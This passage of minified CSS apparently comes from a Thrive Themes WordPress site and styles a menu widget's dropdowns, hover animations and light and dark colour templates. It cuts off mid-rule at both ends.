.tcb-icon-close-offscreen{left: 100%;transform: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: 20vw;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp-third"] :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp-third"] .tve-ham-wrap{background-color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp-third"] :not(.tve-ham-wrap) > ul.tve_w_menu li > a,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp-third"] .tve-ham-wrap li > a{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu{display: flex;justify-content: center;align-items: center;flex-wrap: wrap;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical{display: inline-block;box-sizing: border-box;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical li > a{max-width: 100%;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical li.expand-children{overflow: visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical li.expand-children > .sub-menu{visibility: visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical ul{position: relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical ul ul{top: 0px;left: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical ul li{position: relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical .tcb-menu-logo-wrap{display: none !important;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li:hover,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li.expand-children{overflow: visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li:hover > .sub-menu,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li:hover .tcb-mega-drop-inner > ul,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li.expand-children > .sub-menu,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li.expand-children .tcb-mega-drop-inner > ul{visibility: visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu > li{flex: 0 1 auto;cursor: pointer;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu > li a:focus{outline: none;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li > a:not(.tcb-logo){font-size: 16px;line-height: 2em;box-shadow: none;letter-spacing: initial;color: inherit !important;text-decoration: inherit !important;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu .sub-menu li{padding: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu .sub-menu li a:hover{background-color: rgba(0,0,0,0);}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu .tve-dropdown-icon-down{display: none;}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::after{transition: height 0.3s,opacity 0.3s,transform 0.3s;background-color: currentcolor;box-sizing: border-box;display: inline-block;border-color: inherit;pointer-events: none;position: absolute;font-weight: 100;width: 100%;content: "";opacity: 0;height: 1px;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::after{opacity: 1;}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::after{background: none;font-size: 1em;height: 100%;top: 0px;bottom: 0px;justify-content: center;align-items: center;position: absolute;width: 0.3em;display: inline-flex !important;}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::before{content: "[";left: -0.5em;transform: translateX(1.25em);}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::after{content: "]";right: -0.5em;left: auto;transform: translateX(-1.25em);}.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::after{transform: translateX(0px);}.thrv_widget_menu.thrv_wrapper li.c-underline > a::before,.thrv_widget_menu.thrv_wrapper li.c-underline > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-underline .tve-hover-anim::after{transition: height 0.3s,opacity 0.3s,transform 0.3s;background-color: currentcolor;box-sizing: border-box;display: inline-block;border-color: inherit;pointer-events: none;position: absolute;font-weight: 100;width: 100%;content: "";opacity: 0;height: 1px;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::after{opacity: 1;}.thrv_widget_menu.thrv_wrapper li.c-underline > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline .tve-hover-anim::after{transform: translate(-50%,-10px);height: 2px;width: 40%;top: 105%;left: 50%;}.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::after{transform: translate(-50%,-5px);height: 1px;}.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::before{display: none;}.thrv_widget_menu.thrv_wrapper li.c-double > a::before,.thrv_widget_menu.thrv_wrapper li.c-double > a::after,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::after{transition: height 0.3s,opacity 0.3s,transform 0.3s;background-color: currentcolor;box-sizing: border-box;display: inline-block;border-color: inherit;pointer-events: none;position: absolute;font-weight: 100;width: 100%;content: "";opacity: 0;height: 1px;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::after{opacity: 1;}.thrv_widget_menu.thrv_wrapper li.c-double > a::before,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::before{display: block !important;transform: translateY(-10px) !important;top: 4px !important;}.thrv_widget_menu.thrv_wrapper li.c-double > a::after,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::after{transform: translateY(10px);top: calc(100% - 6px);}.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::after{transform: translateY(0px) !important;}.thrv_widget_menu.thrv_wrapper li.c-thick > a::before,.thrv_widget_menu.thrv_wrapper li.c-thick > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-thick .tve-hover-anim::after{transition: height 0.3s,opacity 0.3s,transform 0.3s;background-color: currentcolor;box-sizing: border-box;display: inline-block;border-color: inherit;pointer-events: none;position: absolute;font-weight: 100;width: 100%;content: "";opacity: 0;height: 1px;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::after{opacity: 1;}.thrv_widget_menu.thrv_wrapper li.c-thick > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick .tve-hover-anim::after{transform: translate(-50%,-10px);width: 50%;top: 105%;left: 50%;}.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::after{transform: translate(-50%,-5px);height: 4px;}.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::before{display: none;}.thrv_widget_menu.thrv_wrapper .tve_w_menu .tve-disabled-text-inner{flex: 1 1 auto;display: inline-block;max-width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.thrv_widget_menu.thrv_wrapper .tve_w_menu .m-icon{display: flex;justify-content: center;align-items: center;flex: 0 0 1em;width: 1em;height: 1em;margin-right: 8px;margin-bottom: 2px;}.thrv_widget_menu.thrv_wrapper .tve_w_menu .m-icon svg{width: 100%;height: 100%;line-height: 1em;stroke-width: 0;stroke: currentcolor;fill: currentcolor;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical ul{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical li{display: block;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical > li ul{padding: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical li.expand-children > ul{display: block;visibility: visible;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal li.expand-children > ul{display: block;}div:not(#increase-specificity) .thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal > li:first-child{margin-left: 0px !important;}div:not(#increase-specificity) .thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal > li:last-child{margin-right: 0px !important;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li{overflow: hidden;display: flex;justify-content: center;flex-direction: column;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li li > a .tve-item-dropdown-trigger svg{transform: rotate(-90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li li.menu-item-has-children > a{padding: 2px 1.5em 2px 15px;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li li.menu-item-has-children > a .tve-item-dropdown-trigger{right: 0.25em;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul.tve_vertical li > ul{float: left;transition: max-height,opacity 0.2s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul.tve_vertical li:not(.expand-children):hover > ul{visibility: hidden;max-height: 0px;opacity: 0;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul.tve_vertical li:not(.expand-children):hover > ul > li{max-height: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li ul{max-height: 0px;visibility: hidden;opacity: 0;display: initial !important;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li.expand-children > ul{visibility: visible;max-height: fit-content;opacity: 1;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li:hover > ul > li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li.expand-children > ul > li{max-height: fit-content;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li ul{transition: 0.2s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul.tve_vertical li ul{float: left;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul.tve_vertical li:not(.expand-children):hover > ul > li{opacity: 0;height: 0px;overflow: hidden;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul{display: initial !important;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li{height: 0px;opacity: 0;overflow: hidden;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li.expand-children > ul{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li ul{width: 0px;transition: width 0.35s ease-in-out;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li ul li{height: 40px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li:hover > ul > li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li.expand-children > ul > li{opacity: 1;height: 40px;overflow: visible;visibility: visible;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li{transition: 0.2s,opacity;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li ul{transition: width 0.25s ease-in-out;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul.tve_vertical li ul{float: left;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul.tve_vertical li:not(.expand-children):hover > ul > li{opacity: 0;height: 0px;overflow: hidden;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul{display: initial !important;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li{height: 0px;opacity: 0;overflow: hidden;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li.expand-children > ul{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li ul{width: 0px;transition: width 0.35s ease-in-out;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li ul li{height: 40px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li:hover > ul > li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li.expand-children > ul > li{opacity: 1;height: 40px;overflow: visible;visibility: visible;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li{transition: 0.15s linear,opacity linear;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li ul{transition: width 0.25s linear;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li:not(.expand-children) > .sub-menu{padding: 0px !important;margin: 0px !important;border: none !important;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li::after{content: "";display: table;clear: both;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li > ul:hover{max-height: 0px;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li.expand-children > ul{max-height: fit-content;visibility: visible;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical ul .tve-item-dropdown-trigger{transform: rotate(90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical li{position: relative;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul:not(#_),.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical ul:not(#_){position: absolute;left: unset;right: 100%;top: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul:not(#_){left: 100% !important;right: unset;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical .tve-item-dropdown-trigger{transform: rotate(-90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical .tve-item-dropdown-trigger:not(:empty){margin: 0px 0px 0px 8px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul .tve-item-dropdown-trigger{transform: rotate(0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul .tve-item-dropdown-trigger:not(:empty){margin: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical .tve-item-dropdown-trigger{transform: rotate(90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical .tve-item-dropdown-trigger:not(:empty){margin: 0px 0px 0px 8px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical ul .tve-item-dropdown-trigger{transform: rotate(180deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical ul .tve-item-dropdown-trigger:not(:empty){margin: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical li ul{float: left;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical li:not(.expand-children):hover > ul{visibility: hidden;max-height: 0px;opacity: 0;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li > ul{max-height: 0px;visibility: hidden;opacity: 0;display: initial !important;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li.expand-children > ul{visibility: visible;max-height: fit-content;opacity: 1;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li ul{transform: perspective(400px) rotate3d(1,0,0,-90deg);transform-origin: 50% 0px;transition: 0.35s,color 0.35s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li ul ul{transform: perspective(1600px) rotate3d(0,1,0,-90deg);transform-origin: 0px 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li.expand-children > ul{transform: perspective(400px) rotate3d(0,0,0,0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li:hover > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li:hover > ul > li.expand-children > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li.expand-children > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li.expand-children > ul > li.expand-children > ul{transform: perspective(400px) rotate3d(0,0,0,0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical > li ul ul{transform: perspective(400px) rotate3d(1,0,0,-90deg);transform-origin: 50% 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical li.expand-children > ul{transform: perspective(400px) rotate3d(0,0,0,0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="da"]) ul.tve_w_menu.tve_horizontal > li > ul{display: block;visibility: hidden;top: -100000px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="da"]) ul.tve_w_menu.tve_horizontal > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="da"]) ul.tve_w_menu.tve_horizontal > li.expand-children > ul{top: 100%;visibility: visible;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu.tve_vertical{padding: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu.tve_vertical li{margin: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu > li{margin: 0px 15px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu > li ul{border: none;background-color: rgb(255,255,255);border-radius: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu > li > a{font-weight: 600;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu .sub-menu li{font-weight: normal;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-first"] ul.tve_w_menu > li:hover > a{color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-first"] ul.tve_w_menu .sub-menu li a{color: rgb(102,102,102);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-first"] ul.tve_w_menu .sub-menu li:hover > a{color: rgb(54,54,54);text-decoration: none !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu > li:hover{background-color: rgb(255,255,255);box-shadow: rgba(0,0,0,0.15) 0px 0px 9px 1px;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu > li{padding: 0px;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu > li a{background-color: inherit;padding: 6px 10px;z-index: 20;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu .sub-menu > li a{color: rgb(102,102,102);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu .sub-menu > li:hover > a{color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu > li{margin: 0px;border-right: none;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu > li:not(:last-of-type){border-right: 1px solid rgb(217,217,217);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu > li a{color: rgb(51,51,51);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu li:hover{background-color: rgb(57,163,209);color: rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu li:hover a{color: inherit !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu .sub-menu{box-shadow: none;background-color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu .sub-menu li{background-color: rgb(57,163,209);color: rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu .sub-menu li:hover{color: rgb(224,238,246) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu{background-color: rgb(60,61,64);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu > li a{color: rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu{box-shadow: none;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu li{background-color: rgb(30,30,31) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu li:hover > a{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu li a{color: rgb(175,175,175);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] .tcb-icon-close-offscreen{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] .tcb-icon-close svg,.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] .tcb-icon-close-offscreen svg{color: inherit;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"].tve-mobile-dropdown .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"].tve-mobile-dropdown .tcb-icon-close-offscreen{color: rgb(17,17,17);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fourth"] ul.tve_w_menu .sub-menu li a{color: rgb(175,175,175) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fourth"] ul.tve_w_menu > li:hover > a{color: rgb(57,163,209) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fourth"] ul.tve_w_menu .sub-menu li:hover > a{color: rgb(255,255,255) !important;text-decoration: underline !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu > li:hover{background-color: rgb(30,30,31);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu > li{padding: 0px;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu > li a{background-color: inherit;padding: 2px 10px;z-index: 9;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu .sub-menu li a{color: rgb(175,175,175) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu .sub-menu li:hover > a{color: rgb(57,163,209) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu > li{border-right: none;margin: 0px !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu > li:not(:last-of-type){border-right: 1px solid rgb(217,217,217);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu > li:hover{background-color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li{background-color: rgb(57,163,209) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li:hover{background-color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li:hover > a{color: rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li > a{color: rgb(224,238,246) !important;}.tve_w_menu ul{left: 100%;top: 0px;}.tve_w_menu > li > ul{top: 100%;left: 0px;}.thrv_widget_menu [data-item-display-desktop="icon"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="icon"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="icon"] .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-mm-text .m-icon{display: flex !important;margin-right: 0px !important;}.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="icon"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .m-icon,.thrv_widget_menu 